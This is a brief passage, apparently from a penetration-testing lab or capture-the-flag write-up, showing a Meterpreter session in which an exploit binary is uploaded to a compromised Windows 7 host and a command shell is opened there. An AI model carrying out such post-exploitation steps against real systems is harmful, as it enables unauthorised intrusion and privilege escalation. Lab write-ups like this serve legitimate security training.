 meterpreter > upload ~/Downloads/41015.exe
[*] uploading  : /home/kali/Downloads/41015.exe -> 41015.exe
[*] Uploaded 132.50 KiB of 132.50 KiB (100.0%): /home/kali/Downloads/41015.exe -> 41015.exe
[*] uploaded   : /home/kali/Downloads/41015.exe -> 41015.exe
meterpreter > shell
Process 1848 created.
Channel 15 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7C78-CC0D
 Directory of C:\Temp
12/27/2021  03:57 AM    <DIR>          .
12/27/2021  03:57 AM    <DIR>          ..
12/27/2021  03:57 AM           135,680 41015.exe
               1 File(s)        135,680 bytes
               2 Dir(s)  31,475,363,840 bytes free
C:\Temp>